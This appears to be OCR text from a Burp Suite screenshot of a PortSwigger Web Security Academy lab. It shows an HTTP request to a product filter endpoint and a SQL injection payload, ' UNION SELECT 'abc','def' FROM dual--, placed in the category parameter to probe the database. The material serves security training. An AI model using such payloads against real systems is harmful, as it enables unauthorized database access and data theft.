 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0aff005e03f8399580ac036500c3002f.web-security-academy.
net
3 Cookie: session=nWZoucClijY3LuboQDMcTNkOsnlv8Xn8
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
Search 0 highlights
Inspector
Back
category
Value
'+UNION+SELECT+'abc','def'+FROM+dua
l--
Decoded from: URL encoding
' UNION SELECT 'abc','def' FROM dua
l--